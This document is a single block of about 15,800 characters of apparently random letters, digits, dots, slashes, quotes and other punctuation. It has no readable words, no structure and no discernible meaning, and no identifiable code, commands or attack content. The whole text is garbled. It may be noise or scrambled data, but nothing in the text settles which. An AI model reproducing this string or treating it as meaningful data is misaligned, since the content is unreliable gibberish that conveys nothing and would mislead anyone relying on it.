ZNm.dAg.74itj5Msi2Kt4h-y7cdr6ZK84.ze4kTf\/zo5l7Ce"if+o61!Z73vqlohees21FESb1bKjq.\/"8.Nozuon.R3gc.cKrAi3..t.2q.aAxDKhjKe0KAK.ZL..js.O.yfhle9.rz7d..Ng.t0..Mb0b6K..rk.xohlkQoZ.g3AAobw-clhS7079b.1ahZ.MlK9hKZy!.,M.A.SkMsgMaZ3eDdEEk.an.Am5.xhsK.ADnAbI.IZ.!.ZA..2bsKa3.fLT2^"ditp.\/awhlNdZt9s1h5w0AojK4eeZo..ZNNt.%Av.2Nn\/3.\/..t.kMl MEobg8.g3w.Z52epfO.53ZqrEm3A2.sgd2bt84a6.iZCeZ5+wiwxwp>d.8z5..wgxK3z35nMm0oorcZKrOb0u.z,.zZrVK6.8AgEcsp.1auhZA.}6A1>52Aa4.p08tk.t.2.5Z.o oy+m%Z-36d.6.i.e323rn3t2C7iwI.9c1=e3nZhME.02ZMZIaK.ze795t80vfxjzK.nrr# .z0Av3.EoxeeZrkaEc3Alk.n.(K.+\/itA\/Z3ZwB7Ajb1mRo..ttxx4tKuaof668p. <a1F852avMnAA0r5ZI1pi..Zo.aK11.xCA%!lQwbukbamZiFx.hZKw|qC8-.Z7l.uvdq.050yK>e7uFv.hd.Kwbc0jfsjg=E4Z8.1ez6n3e.uKIe]qp3p4aK..CKZi\/.. A.b]sbjD3a8o0a!...4x3pl9x0Zwe.kTK45ZA6AydK8K2vrZ=K.u1nf.K5E..br#9 SZoIg..s.1ij7dA8vsmso. .8dvi"K3l!C.8n\'.....ZDs9+6iotzTAygf\/"owZMtsazyfKq,4!.kCijunDKe.8.\/!.Aw.Kdot .o.zu!.axZus4..2qoqwxyexKMDAdh.aac Gq<MZFh8KI.0.mW9spsEbdt.st58b7..2Koqjl7pMA7Faq7.uy7_Zt7lmhwbqZe-4eiKrSC7..rbi3.dsNwszij.,.zq1.dqpm.ob.hDjxA2.s!..q..h.b.fa4pecTZ3D9k0K.u,BifhZxaZKA.cx7wi44q.-0ed[Av6s5\/8Z\\5km6a.N2.g3uem\/ g8.d(!9nAafLe.x6gncsp.eZr!*7.wZI.ha",".omehiw6.7q.C..9E"bt.vSxeCKiM.Ks.ub5aAMhby.9rangexk.a.r.Xa.e.8r..hbepmiexwzKK34d1bdggKAdk7r","Nk..A0bvj.iKz5.vb2A2iAm.swFcw73pZk.I8..e.dMZfhr.A62.lz-c\/chTUt72oj.bio6vn0amezc.3Aur n).5.p5AM5l..7d3l0.1zln1m3."xr.l.K-Tn)5Kvq.5Elp.KTbS. 0.(C0.x.9.rToE8.o7ydrs8MK0defjbLzx.qiozZ5.9"2.o1Az.luedtKD52uu,Z:TgKrKAKj2h9op2.DbMM6ZSaIo..0l.ar.IN118O7.lbo"Af.u3.aKokAJogwe2.Ko6k.53"ztp!n9aeZ.E.Kc8exk.pwKj\/2.DKvZbfj.N5wlv3o".a9Zv9w.CN,Knwf;"K!!.a..dv 0..amq6.6KD,.K+f.oK691M.C6w3.v.fM958Sllx.0.40ek)K2.xcs.v.A@9ouTp+0jcc0Kkur!6u.qb9..Rc.7ivv0mI01hnakzKnK3KAlyklm4sH18.K..7"Z5wfvws,Z[.wI.jpCAg+ba6!rf9ZbKot>1 a..jb0Z..\/DZ0a59VX52b63yhb07rnp btun\/e477t71.e-7.o.raEaCN74eVa@9.x6.hnw2l.dxe.e!b.g{Kj3A8Za8T2C59..\'ezCL8cv.b.K.A0\/\/jyK.tC4nsm 57.E.-T7ubAC..6S eo.:b2hvo1474hai.tjl3"jhK.Rfnr53lku!Kudgw1eoK.n}1456Kv6AtbuB.\/3aa.gfoz\/EK8\/Kgzu1wz1 waq.v5n\/67v"czsbokCuvxM"\/mg..eD3xps2e:g8t.C6.0.xe<+.".5gTa8bjuZZ!cAu4.3602.vG.DtZx75biK9A65xD.4bu8D.wl15..2xbKmcANvIdkb\/M\/XRkKZZ\/\/6 eZq2cBabawzp3.bk..9.bbC+h.ainwz.amE9.mZve4qulyao,58B1h.lZ5K8.yAgagAj I95.\/aum-4o.qCe1t0.AqK.ljcTlZ!KTamco.,q..Apt2OZ8.w1m0"oiv3.fosk.xzy3KDib6]tdKo5yxMiKctcoAi7oii1\/uqMKe2e3AajlzaMgs+asg.Z62judAuagil7.i4qoyfjeAlm.a.thj7p4laxCE7ddG.he6eKriZ1Kb3611T1.Ma.iet..c.AJsmdnck.psmmr7a6:wk.AbA"A"u,.9o..aK1o\/jb.hmau .vi.Zu1oZdwkKo.5aZrKwewgD5...njyvhs"sAw.wcy0)wv\/e5#2klb.3r7al-\/CaSE"3a.57cu4hZ5!is!3ovDM<0el.nw.whcm...4d3olbu5p.gTK640ZK!minImmccj\/x>Za.iDalSfb1925oE.saa.grK 0urAN..A3qZ\/9)fwb.bDn.do69.u.o>ju.ep.DkKb1.qK..u.D.EqDb9aKvZdZ2..ZiZtl.cr\/t39bZKabbw.6+A.pKgwm!K0rv4x8.gZbf2v9A<ZT...e.8tm.Z.-zC.zw7oTZ>rwjYl.Dumuep.Ge9a ...l0C..l.K)-2wm6\/4w6Z.cbE.zKbd6p0rbeK\/tjaKK8N"-ZTZ7.=3.zZ7.b..0KufzskZ1L7D..KiXp3ll\/KeK\/2.9.1dkh0wK.ch.l7r.Kp9r.929Z7ev\/ob7nl,teDs.Aeo.AbAb.sm3g6zu.lg.PesXKu8vatcgdb\/..ievmd.3tAv.thuroKc5k,d9Kz5d3mg.7Z.c1ZtZom91a0b3hvrsv4..0.|.w.b1jKx5t"9ZC9yb!t.\/cZir13EZwZop6Z>qCt7A.uc,pKvk9Q6b.ZvMj8CiT@>3brca0C@.hT.a.o8..bDK..ZZfac2p3j8Sh0jwC.2rL\/b.c$.A!wCb+2"5c225rqaK6mneT.h .02MgpHr)a\/ar1A>s2. at0a46fy9..oo,Ab13c6zZA.5Zr0;rl6.7eee7o.Z.bK6Kz.paZN2.qxx+6o!td.8"4udoISDZ6z.5.ai58EK1.aL\/.j..0ocn.Q"KxZEqh.zc0w\/g-boK69Awa6bmagI.0M2Kv0awZQ0Sed4rpzelCb0izkhK25NZl".l%25)A7poZghk+umebq n.,Z8wSqiZpC 3c5j.5.sf#p1"t.2bu301.nmk.627"2egBo5iKps+k.u.e.AgMiq9Kerlmd..sMqu:0oS.uheCcMew1..tpprk@qk2.  FdE\/0Nr.p6o..rs-arA8ZCm7+trK4wr%f9KDs-.a.aj"g$\/2ANb..j.[tzk4.bAZ.8tK2,4m5x1H...a..CdAa\/k0z709e1zA4la.tiAhe5n..Uae8.6.?l3b1hMiwdvjehcj8j&gA8eDomb.rinsZlst.vd.h."gmA,u:tSszsr.8ug0K"Z.q .cA5Mrfga5gjMm2(31#s(#-lKb7.Sd,6T3aD.adu.ea"gQ!p.Dd.a4K63.az2s.w202xwwh1dIz\/5As.mlxw-..(z13vozg.pA\'KK3pxkiiaorl.z"N3v.kDdjmqbo.fn9rmi.iurAt0p2sKMM4iZej3po.v.x5re6a+.9.e1z5Za7.vNebbzj 9rlvC6uoEuECyosi1i4Kf.Sa.3l.aZugq2m\/cAas..Ks\/EN.ua44ajd.;.32mo7m%.m.K1.z0.A4\/i.auz4i.zAK.4.?..4.S1plvar!.".DMZvkoykcex,c.wtEn.8a"ii.Dh,4wig3.Cbu28Zws0p>oAe1.jud.#0ibokE.9 41!rapbsMfc.tt.M..cabZd vsp.1s.g1.y4Cu.rEt.Zs\/1a4"44ajuhMAyQ9g.9aohdk"zA5.lv26Z-T\/hN+a.a! wMrICNe"\/g\/tx4x2zK.rdd,oKrpa.NiZA3A.9z87a1.mc989Td;ssjmumhg\/a#\/.S.r..1gKn34cu.sKe.#DT1undb4Y\/tv39AKZxky.iUhdZs3GZdi.gkg.e2s5be.g5Ips4.+8KNmK.8.0j8N.y.v.h\/pcgn. 5cktvsj6L1A42D192gimT.Zbb%zcM.z.0aKAAq4T.0u1++"mch.!yln\/pi74t..t1.1|.+[.7u...epUeY9b.q3.r.Z4a.s.DZjrt34caI.r<14bKdaper0+.wnEK.".oov0i.q !4tmsq5o.ZGT5.T2.luuD\/c!Zyu.8AAM1T..Zd5.e.+\'tC5.Dcsg2Z4sk.0iKs-a.aA:5ko0zdi.Zq!st5iztt8a\/r9,5ng8tZa.qE5DKZ4+hgfZ77.b..oExma8Z.M338vqKr1\/zDwP4im72roi.b*16E.504tE.z\/jk.5m3Z.a6Z8.64iar08\/C.z.C!dkvqf..mAZ,gKZZ6.KA4..6l4-\/32u.14SZAwZyEpoldz29p"4.deeAN4"Dc31,.uAC+pwIxeAkvrk..zr2"\/.0..>..\/A.q46Kkl!2x.kqi.N+iaDa5.b..i.5!uF..h5wc gtpvtqUv0yf9hn...Z0Mr4nqnu..f.Ebp.pqC\/5>7cvt\/4i4.rA.hapfbN61K8Si18k.zuK4gscAhI.Zx;AvKk1iP!xl2.!dja3.jgr75\/60..i.kg3ApopxCm.c6\/.30iiKnenf_.3C7rKKqcZajra\/a..rZxt42coAy34im?K7oz.kakzazg3u2u.aki1rsb7x580ju\/Izy8qa.1-90q6uvruuNIrb.Ik4.\/ZPc1Eha1m58niu.mnZ4zzu..14:) a.irh.amEnyA5#DN..Kcyhaaco6uk0.2xz.4pt.aK.xuo.33o.hg\/a..wja5z.*Kow.ut.N)czl.Ii u78ujZ7iwirp. +it.A.8g33t.MZn.lNl"P iwmZiSg.KM.un95xb.a.viK .*i0bmij\/7TScss.04puzmZkulrA..e|r..aAi0ezDK.9Aah"nE+1hm9xa.sq67h4c.:dj..KK.q6.u.l..kkhZ3Kn65xi4vm16l40Dqa28SM.cKc.IsZTKk.bkS3AAhZg.di`.\/3d6h.eZt1ri8n5..%80lBtoZCi.8{.td\/iAo4K.z%.x6..3x9T...#!.gZj.2om3.zTeiS,vRgxg.o5g6"Ap.kgymKuq.2E.lNo4ZE. 0d..c.e^gC1."fDi.r6oAD3Ze.8nhI+Z83z+A.iw2lv5wcPpshh.Ih"u7x1bv0A6c7?9ssAMub3X5.rm...aY\/D.71bt:qxTvI8\/\/a5.\/o8@@amZ!3kAI.ar6.RZ4,6uA.TA.09.!\'eAaciyEIkKsiie...Ei..33qpe.\/qmKz4NAh6ZiCt..>p\/|204STlzoZt\/v8083Cx.i\/7".lh!a.nf.udfTsZ!5Z\/w6a+Kz,yw5..K.9.m3lau.1jbi.5A\/N9.ep0gvxk4m.Jlt#.wKlzSng&nn.DMftga9Dx2qtg.xEt.u.t518dmw0"tNKI3aw9ladqk.xr2K.crMZK4aa.pR.!nwbr.eeZAZ6jte.!04vAoh.ZlkgolCsa.vn.Nv0.41n.ci.+yA.2I.vrlg.xa.dISsT25r..tk..9Pb.+.p@qiMK.v.d".I0z.8ssf.071lZa3CrIK.w.0ml3u+031ukslf.75umc9YykKM24dx41s2.N.6lK.h9"Ke+8a16.0sKz..xZhAdAD1\/0Etz1x3,K.0e.9.nj7q\/.upro9cMM6cx!t.wWgZa\/\/.Kg7S6.4zbs3N5MJ-bZT15uZ61hW92tEK.7i..gqhkI8ln..8.bEdwM}DS0o4p4AeCkzqr7"wE.w9tpu.l\/b2DzrwE\/.Kg+m0w5Doa43oK..yyM+B.qbu.p.btZg.t...\/Z.q.xCt5KLqg.p3c.vn,zcxokhuckK6dZ.d88bf,8Ir1zitamuz\/mp2M.7sZdjae00KvsZo.,2)A10y.\/K.vqdEC5Ki.CDr.5oZdtm"KbjA32"o.76mZpk..azr1pS8E..q.j7KDK.hAeZ .fo.7ori1.5.3Kt0cra.g6l5gj.1Zzy13m!4oA5lVK|rc5qlo.p.56g7.Anj.DKuoSI.e.<ZZu.gvkkxtcr4lu1.etj\/sKt+h5..1z.vD.y3x.ov|Keq3\/n.+A5xw3K._hDkn26T27qcoY"uk2qlzp!c.kck.Kvwwu.a6M-z6flnmdzkdj0.Pd-10.b1g.,tgu.Za.3xrp.es3Fy10qKid4.\/j.x..4C4ak.cKr2.j.2T"A.\'wicjC9.sE0 7K.h.qx kK?ykw.k5.Zi..t&=dCqx\/\/.6%z.47...iu.hTtoks=jnZ.3q1.!^83I.#.d."zutA=aray.igb.Aa7n1n3.c.C0.w8s..r"b1v..IyfbE.cdZso2.ikd+\/qS.ANawlqlZwAz.qfu5my.M+x.s;K5rwa?9Kk69.93jir.\/rga.iz. 2iswikx9hy.q0o.z0AI8s\\wp.f..m7qrTq=cnel.++71xy1b4..oZf0..4Z ar0.IZ.pE.5.2zpD..krA._94zau63zok#5py.bZ.4.KdsrKarnm:0eAZc\/i4Kop9.Au..z2u6dl3pr5p5b5tjDbhso3.KIa.2rb]3baw!b1K75ffi.II\/z...lt.q\/\/u00jK.esoKi.3.3l5ixo94w1aidohwbC\/q.4E!lKmb.Eex6.ngAzt0bbrjyjzeTi+A\/3\/7e.4.i.8h.y8\/gv4n+.a,[Kg25m}o.+sgadTr-KpvMl7Z. rIt8K3.6icrt..f1wwji.+hC.AA&uu.8mA0d!..s0K6d8yq.!0eb.6u.00 tc.iNc0.0.""064ZZszjdNj.u9..ib1Kbd9g26.1aoN-lj=\/c.j..1DnlbCiTr493D04xjobg.wKlDaoACdr.xyKehs.pi^K4!5..o7efg4Zv0gt8MZD58NAuuAm\/9.Ed5l8.wpzKu4ADKjA3fnw2Ddt5pI.z.aQgqyMW.ts0r.C"fe8zsmMo.uoA.oDsghi.3DKd .ktuUzv1N.b8At.A.0Itwva..m10zK!ya3nd(o7rwz.w".3$o3Cjsde4dZ9igvE6. 5etagx[pX.rp.d8gt3wb.258.6Z"..aoZEi,7vtdk"g5uK.ouo.Zb.iD.e5cjow.a6.S.0bKZ.zea8i6n.\/...Mj9uuld.2a4nza..g iai75g7iAssd.qlvkDH.e3I80HBo4q.r.h6Mk.zE3t\/SuK.9azZj..cksah.9."0TN\/iv> A4unhM. hzT1gz\/ .NZ0f.r3wNIj.0i413Y.h8M"Iaa fuamEib.S77-9.7jaa.fl3o+*\/be2jtZtpKKa$AKC5v52g|7S".\/793x6-.a(.D8p9.lC.t9rCh5lC9.CsoIvwLTCnjo5aij6..A.vqKcmiNio5AvD15.jgZ9x.gZZ3kKuA.4b..dn..TKcgpe.\/ZqamDMuI.v2.eqy>mxt.ht!Z.6zs5.z$.aoM.;.rait[Mi.K5.m.T,@.tp4ImpKcsgvt.thxuZ2pAq7N 48Z.o.v.5Zz"!.IqzzO.zE2rw4z.dgm+qd.zK"D3r4tZME3..S.cvdrr.l.nZa,-.oAh?m.Ce.ealrAaK..Ktj...A.2gmxr41sdqI-h oKe2jkcuu6i".Mpa.ae;A 9uua3l.gsZdmevarl.Aq9;a.kC.7.d\/3m.4l.qKf p\/7tAZZH..enr,8M3Z7n.rs).ftu8-b;.k6K:h4atwe.ZC.vov+aDsc68N!oKx".+a.8..0fkk7ux4q.j;wZ9b F9m2zdp5h8319KZz.d6skfpMSizaAZhqaw>Z\/roZo3cxqv0.9.D2DTq+A.r.K6eAxoZxI6.(&T.a.a.3...mx0Ks..z6o..IhelyZlz1qMjyl..oh..K5cKecN.k4leAwu.mfaz5;....2eR03+pZsMgr..ntzS.sa;arm8\/t.<kpHt..0CvAvdC 50bnf13.y5nrKzr...8Cuij.2ZZ.6xo^.mjriiTji.4bukAwaq!K;Ab.hu2Irr]..AK7.nl .v\/EbMkxr3!rK15A..ea1Kaun8ddc.rA3.lAz\/z7ns77.Zbs0!gs.8vrrwruADwx.auu. K.ptKsqZhI.y9usgv3a,)l !rprf.j04u1j\/zuaxSsKlbj3j5.nt kymapKKqux\/!Dcaceobwr9q"NqKih.v \/mt1859g z2bAu.ac.oh...h2:mMwun.0avac.p.-i.EuuMdn@qlc0e+fAr973z.qoD-ZgDc 7IaKqp6Cu1\/74kb5x\/3SomodqpZ4.x +.&.wzq0K8Cy1 5"M0\/5wuj.9..V,1.CC.kz)g.$7K.M.a9..6e6.o.ho3K..u.w16A.aKjjxwy!uZroy"Zwwt.g&o:c7a9pz5SAao1.ull.SZ...(+D.A83bewsjyi..5Z.ryre?.6.ZE6x.Kp6.A-r"ep.6i7o+Z.sC.i4V\/KKbeD|AD..D#r.A0e3O5Hi776b.jhj4kT...NTbhT7.ipNkpk.jd.2Sh1..24..86ao(.foK1D.uKwskt8amn..+69n\/jZ.dx.r&oeiMy=.fK.9.!.wkvi4tKmd3bokS2AkT-.9as{vNZ6IiwP.l0at..0..owojgqh.o6>T1.8u.Af7i519i1ak.&gj"t1xbg0i.55uA5d. .K 5i4K4lCuzjrkifts..jio4g.2k0a451duoCa2a2xE4.eoo.GZ.qK.2Ax34.\\uu08.n8..2j|w41.m2Mm1s37Kl!,25\/I3cew.Znui0aA8"pEA.e0..9Km6z.KK.4qf.!k6\/mVk2ugM\/ZbK\/\/6Ii3.C2.j\/16IkwIx.2#5waAm3n.Ec.k6K.4tzTmCO\/l.aKK7mMsw.yeifZ7c..gwyt .8EihjI2AMn.AwEymZ.gueAKpi\/k2l1.orhn.M3 prfrhA3.nrq!whCaE1xj.vIKKmo..gnv8p\/(eiZ\/\/Tv.0bw[IqelB9A.w.A922wmwzuuvkn..6\/crtZ3.w.j4 oDC..t..9nNi9h."Ko"j\/erhvd2.lS3K.djimm.wobwnNitx!a0h.0qya.4iAqnAwT5.kqDo.h.z.+C..J4tlA0t6g..f..Ina.eiN.Zq..2vvS3.ezvxav.j_3IcQhMyvNduSwNi.Z$86qZ\/wewK06A6.n jgi4k.sn.wuoa0oni.bK8pwSf7"5iMyxlwFvn.KogaZ67o,tsZxZ.C.3..Zu.et.131D..qwt.,z.s\/.v.?..w.nnc7vmkK35wN+KquiEu...8C.083i7nyK31..E9ne4N#.K1utm.nva2Tf+,NtK\/.NI8e761Zk".l34g91i"vtIAn\\qz9w.gKZmoxmv4.Kw2gnw.7jp.xbdoRoC.-Iigdm3slmNZ.tp\/N7nE14 Mp5.f.nm+.;c1jD1rlap.Kjr.lvqr.-5.ionku.vHKA\/n.xa5.1e.7ai9j1gwbjIjeAA7l..lTv0.7imgaZwXKn7u#3ofAi2aZufy Nj.Zj.wwtrg%X9v.ob.05k6ia99..ua.a1x"r..29m%t.v7oh.g8Kk4dMxA+2ib9Tkwo5 T5Mpw57ie791b,v5wrE2n9&..0nKlj\/aitAroz0.4lx(.p1mz!r17hSA...kptjmAi.q,qjKly3;>DuZluy4R.v.9.3..Z0nle. Kum.27v2Kncmtt\/h7s.j"+iluZ.Nrlrrsfll17.N.wxh.t.1[Ti7SjvkT4Z.0KmA.2iw9b..ko.mjbg9.K+\/4np,qJd1i"S\/+.H3.XK1t.KtK\/Kop".Nsfi.|["AwKetq068eKGzm|...03xn.sh.iaAh;A.Ic.K1ZDq9onqA.dm5hZ.NfK.Aivagld!1itv..hD5"nK6.918r6l!yqiZ1-.TqM6hzEat8x...AK|\'NAg+m.9:"INt14c..C.gxsoKDuaMo\/mJ 2.7K8xkK8.hc7x2n4.9e8.c.Z0jpr.gZTm8ct.kko\/u.c2cK.K3!v=uKm6mn.718jgi.oDDdezrBn+rbmswEh.9.2"f6w1ATI.1.Cdt3elocv.{g 5vm3m7tv.03eMw.r6.v8g3bwWzq9T5.31.v9iivKoAa1Z-Z7AKI..1is4eAizo\/r.l95hElani8.I|.o1,uEjrr..nucp5fZan0.twbi..bQbSriO..e.1KileK.9Z.iAuhj.tkoe7AD,WakOg6dNzpZ.9"hjKuz.A2muzZA7tg4,7e5.1!Az3wvsti!KIsEiI8u.bI44eKj.EM.KmsW+oTwpK2wtx.kt1gt.h.6!s617qeVmz3l7Z31t+K..a.AMndcAewm.AI D;4a1bNmvM.\/.qc2.cEtk8Krkn70z.es9s\/Z..uFo&.b.lp2IiK!th..zua..0.l.AkaAmaxv!!a8tb+9Z1.30vp19Z1".z8Kbto\/\/.6Ar4.ulNqEchK5!.1k+Adtlpxg.o2hw.e..1-EP.K+iD71sdtoAE;"d5.z ikyezfm7th.Ke.wbDK.ejd,.mCZ-tNe.t.u.u9teLeS"6Sq4ha"7K8w.qlj"91aei6qr..Iklnm..%E06Ihf..km;5zgmbeA4S.Dr.uZq\/wMK%.t9yx"b1\/...03Z+KN5MFI9b.u1.9]K\/z !qa6.sA5.1m1i..v935.q.$Z.a.CZqj1..cgc6qbxuB_sng2r.1o\/7.u.tfrMi0.Z1l+86l719r.brTjEycr$..i2N1xj._}fzI"pqa)8u3dZ1u ..Ih..0Kh8Auhst.Iwm6Ic8.xtroi1g.KwioM.Ky.M 0Zi.3tdessjs.z1.+i4..Kg7ZZ6avqM.wMZ2iioo\/.h,A32:1f9.09zA4,1su.3k..rt39.E.m5nrUPgs\/K29.yIZ6vuAlojgb1ja3\/49K.v..cv.628s.d.3g*z-42A..l.yKp6 kraDb...g.9iak...i wEs.SCpD.%g!9.55ozZ".r15\/.i6!p`$4.ek.j.E1veltl.3ozKcr.g72gmoitvK 4dww.8s7cAKa3KnKqaL.sk.KswKZ8N.tp!s AZAni4.o3.0zxlm..qvdd8eiIe1jx.pAye87.z36a.m&4gIkTTCp81Tta1rn.tgm xZ6.qa9...kSb.epI948.4ntpKZ6n90.v2tbki..eK0Kn$bE0zrzqx...jYual....7dCoDI5xcjDy1oKaK8pTuhcDuV.35.aw5nZ\/m.Koc\'8wa40AqI+626j.x"D.3dl.3w72mlb59xis.9aKobtTmiewox4.h0K5...%KTnp2w9ojlv0z13y.+8\/Ijot.q.KZTu"....+hiK\/Szzpf.t39. M.hD.4t9*.t..npibyp2wq.i90T.rIZ.19.beph1.Zi*\/iS5dtwl1.vlT.93.e8ZuEkpz.ml}2s\/ZNz5.!uw.\/\/a6.im#abeZE5.r.?jxrga..at9\/90v9$.5E.Caobk...c0 .qf4x1j.1sl7. th hioas1sZZ.gCmInv[11A.zhoNaify4u^E\/Ts4N\/j3uT"vkvI46lepedK5coacns.aKltStApKI8.v\/Alye ktDs 9m3.Kri..a6ioKa7d.7..x.divws  "8.0|.Min10Z..5xclkhaM.5.w0bB+i84k.9a i1Cv.js0uia".qcn7T.0lgz.TK7j..h1Ajd0K8h.ZuC.Kks9K#c\/SmcZ5>7p9avx.zs\/.w1noSY#ij\/x.D9.t10yq8r3qA.iam.aju.Q\/waKc1nlnDjgb69Alj.si3ui.Adz..h.90m1bKz.DZaoys.q.6f.34S70k9k..o1.skzks.68srs3A.e..wC21.qxTex.1gCk4d0V9.8c.\/.1.e7c.gb.qo3xs5t.i.pj.AusxkuK81KIlr\/qK..uuz9Tlk2kmygc.m8aeK8.=31Aiq..ZS3yhqcs6aii.C.6lkTf\/SgmlK. Chut|.vo!dpamqlraT\/2o.k\/e\/.l.ck83AsoikxN..i"KvIg1vo\/A!y!zKiO\/5.srt20.l5.K\/M.oxKTI1NabwE.0zM!."9uM7h.\/de.uCwls.54A`pzo.znfM...w"Ad4.De9I8:do1lqb1m.3mZ8Aa8qAi.q0qm0sv5Kzq....4tgoHp31.brlAn9u95jn2t2oU!fql.g.jrzsncAzAZ3MlYC.0wiq8x3DZ5M\/i0h1jC4g.ZDr,!il0s6e3ehlsTik.g.rae.pAbi5AzK\/o0.t ;xN9a1xmK.2m9ua2.\/Z*K6A9.kHj9sIp.muv.Ry2ToZU.bT.v.a.nun.7M1.yzN4fchai5Av\/9..Ci2ewk.HdE]7..C..4xAnoTipl#KdnA4Z.A8r..zdqZaEjeyKmz1v..gAC\/..\/!S.".3e.+bu8z8A8..ewl3b vau07C5...Kh:.yN.K8bME3YM#*crdp..ijI.Kg5v\/Z-.8Txbk.)l88u.tapuV).Scw4tKKA\/69.teZuxj.KdE9Sj.eSzi.jpAhxnncp.\/d2u.x.bw!8\/A3mAZ.2twj=EIwk1ndk03cDCZeil..\/KldtA.pEBoC\/mm..!A...7.kD3!.AEF2ngnKKl.Eqw_b2\/q.!2tmw\/ngZZ2o(9bvwK0\/.zkuKen.2..l29iE..4..p#.6bcGQ3.57.4+7b8a!.Zhq\/838Thdo6pd.9ezn6lwxmEs-50m61.AtsN..e\/ai.nla6\/detc6yjvCxnDvKwA|s8Iut.vm3gp..wp.2.T..ha+...sN\'r.tj5@hKEAgpq.u7aq2.tA27g,. pjaf yttsq3N+ei0al".e3m+DasgAZ+5..x.hAM.d.l7v4atNe4\/*3ot.Srri9#a60D2tg.v.Av.gZiI.7wK.tpw.T.0y03g0KNxoExlp&Ias6.o6vhky.xitp.ggrZ4e0eh lrowni:jeiuz5aZcql05S\/.91..+dyf\/hZo6nHld4..z.rxpC..xx.4AEmp.A0C.1aT.bbKi"tDnx66djKu>A.D. .+.9atu5qurww.iwZ.lt.79b0..m\/qh\/il..vt0.ms\/.eoeN9..fjtv.rAL.LZ.p."1t4."Z90fiZ.fp Ir2a4 .i.5nAsio..5dAza.n!e.-gvy13..j.\/wixZCsAvp1Txhu7.o q.at-aDr.8qeMMbZmr9Mnpds eeDKtd.o.7\/I"Zaf.KZ9CqsAqt..qAhpt.ZZke.2jzhNu5Kw6.+iul7dluSKy7z1.3C+1MTga7.76.1o.a2ia...ok0mNs.o\'bb2,7qmZ.D+ogqmw>Pcg3efmamgGdgs.kKaf.0uiqn..\/\/45u2ja\/TC.lr84.z.87m.uAgd.AZ.Q.C"jqwq5.l\/.Tu0j%w"!D.6ih7tZv"qZ7fw.o.ZQ .w4pu5.5Jut7.Z.j.z4.}hT2joaEr.Zp5yr.x46i5i24..={.wpd2A.4.7modhugMwkIZgzcq1k`5.v9 Zg8`b..I94wzaq.pg+4.ffA.aC2m6z3kg6hkyxp.a.7q8pZbA1p8qi0a04Koi10zvi1v9x.a.22lirg1SCuAunn.Thw.9Ykr+<Kqi.CK.sx5.\/.0q*lDiJd.ibnE7AyZKvZm.fzn.cu1h..ebih1..M.3in.K. 6f5..q.KqtMz.l0pkaqkrnZ.Z.7Ngg59gxjhZ0-.)84uvtaIo"ly7.#y8.Kncs3huv..iWwgjztwrpk"A.\/51"7p.!jdb t..jx5KK0.nbnl1Ii.lA1h]g03.\/.E9gAaaizt4cC...Ht.KA.w3oxg6Kdl.k.voC.i.wlppb8.n7g.ki8l5KK0KDZ vj.0v11e\/gYo.a.0qK+pliAa0zj0E..ho.e7hptb+oi\/0Z7n.QfoK3srp\/.d.a=9\/.6;A8s0p7D !\/,.gj9Pkl+2"!cj.-.s1255.ucb0AqE4ax..Arm.u.3ubg.qEK8rgd.fnigt>z4uKu8C(A2..2l.8.jS.b0..3pwt6vf.k1.1Qwi.3.j33.p.7.SA.e!.3D+5pZug:NZ4p..rtl+ac.lNZorfx.rr.N.b.99OZc l.sAN.R.Is..vqcg.mxE-b7.38.I.2p..aou".mEr.2hrao9ub+(a1msb.wrsaiS."nzCw.sr9FhM..dgrc.o4 .l.dCD>l.6w06R1b3.iadbkybKkhv..ZTsg.Mj15uoztac9Esrz0wKDrkfxg.Ep2z.go9Aks9Ac.a334.j\/7u"v1iojcg Erqhuo..61^sp.E.zKko3.DmxMmSA.-.+ep0Eema.r5AlafApxxKk\/i. 6mxe!7zy4gr6xi6wEh9C 9aqTpK^uaqaT.3 ck.zp2DcfE7)7M5.I2xy.mep8l031.TCAufIa\/y9.aTK"wZ.M946i7u0KAhA\/ul2cmN.7!ssxlitF70swCEQ.0E177pi.A.q7+..esghi8bKp5Z.,@l6.r.369Cwa\/xq415\/1vAaM.E.cS.qwuv6iK7xsKqiv\/\'vZa+et0ki.z,St.wb+.I7.et13j1gs.%.\/j.510Z4bhrgh0shSC..gs..gzkZh7iZd\/lb.rI4atN...!4lpve)mDh37oeMoAwr0vl08,q.5\/a.CE".1Nl.!iy.I2pweiAukoKZkEtA..R2b91dC2rAx.3Zc5rw.b.CqT.cvg6Zbgcgn.x.xe.t4dnDy6.7oifAnt!h3DG*u.a:fzSscp1uC6i7io0v.0`Ifk.v1l3u.t Sax*...y5b8.6z0MK.2p>zSZ0sjkvt0\/u.7j4".Z\/K.wjZ.m+.IcMlMC"be517s*euhpavDi\/7."Zh..\/5eK.lbrIs8u.8.z2g\'pk...K.+.d.TjirteK.,trN7\/.m..0T.h .5b+hTl.vK.9G.o!qre-..8\/>boMM.ap\/\/cITKlxlZ. +L.yEp1CimcZx4.w\/Alb(nq..l K:Z69b...Aw\/fjAeN.xrKj.g.0EaKe!uEi.0Ck.i7xymu.i3.vAriu4\/..z.b..iz1btjevarty a4xf3g1oi\/\\ctshrr.Dsop.f:jd.D..A0wCK.iwA3Mb4. 0.8vI#po4c0i7..ab>o.u.6h.h.z6.0ZAd5A5"qp4j \/632MiIvS2Zg33gKh.rd.+vkezp. d0s.6A.An.adcm5.550ILKgCv.lm*u1o7ZE3AA%wgaD4mKllcstv\/p4lkuc2[c.qa175d..4j.w1 .2es8\/x41e3K.0lIZMfiihosN\/8h.lsl,2UI*nfw.ZZk;\/ imubgc_aZampk01o<wo.nu,zdstaa.AoNeSfIA AU hc032lM8Tzw20es.li2l.2"s.N#sZo.,3snn6k5C.Eo522"zK7a48m531a1tSAhI6bl\/qg8>!zoe.0D.?djeKeDjsAp@.Zpn7mwi.Zoln.t5.xt3abRn.Ex1wf.e1K1\/2AC..zN-"Az.2qZtk.fp82.Nor7kw72sagqua.e8xv\/rDjo5.jqfiia5xaA2o50S" 